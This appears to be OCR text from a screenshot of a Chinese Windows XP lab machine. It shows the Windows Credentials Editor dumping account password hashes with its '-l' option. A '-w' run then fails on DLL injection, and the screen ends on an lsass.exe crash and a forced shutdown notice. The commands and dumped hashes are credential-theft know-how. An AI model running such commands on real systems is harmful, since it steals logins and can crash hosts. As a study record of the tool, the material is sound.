 我的文档
我的电脑
网上邻居
Internet
Explorer
回收站
C:\WINDOWS\system32\cmd.exe
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Golden>cd \
C:\>cd wce
C:\wce>wce-universal.exe -l
WCE v1.41beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by
Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Golden:WWW-64C0D10BF9D:3C9595B67D956056CCF9155E3E7DB453:8F96FC5C5ABE64EF2CE2CA84
CFF329B3
WWW-64C0D10BF9D$:WORKGROUP:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C
59D7E0C089C0
C:\wce>wce-universal.exe -w
WCE v1.41beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by
Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Cannot read result from loader!.
Error in InjectDllAndCallFunction
Cannot allocate RWX memory in remote process
Error in InjectDllAndCallFunction
Cannot allocate RWX memory in remote process
Error in InjectDllAndCallFunction
Cannot allocate RWX memory in remote process
Error in InjectDllAndCallFunction
Cannot allocate RWX memory in remote process
Error in InjectDllAndCallFunction
Cannot allocate RWX memory in remote process
Error in InjectDllAndCallFunction
C:\wce>
系统关机
系统即将关机。请保存所有正在运行的工
作，然后注销。未保存的改动将会丢失。
关机是由 NT AUTHORITY\SYSTEM 初始的
离关机还有 : 00:00:49
消息
系统处理程序
C:\WINDOWS\system32\lsass.exe 意外
终止，状态码为 -1073741819。系统现
在将关机，并重新启动。
CH